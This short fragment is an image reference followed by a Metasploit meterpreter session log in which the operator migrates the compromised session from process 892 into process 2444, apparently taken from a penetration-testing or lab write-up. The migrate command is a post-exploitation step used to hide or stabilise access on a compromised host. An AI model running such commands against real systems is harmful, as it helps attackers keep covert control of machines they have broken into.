 meterpreter > migrate 2444
[*] Migrating from 892 to 2444...
[*] Migration completed successfully.
meterpreter >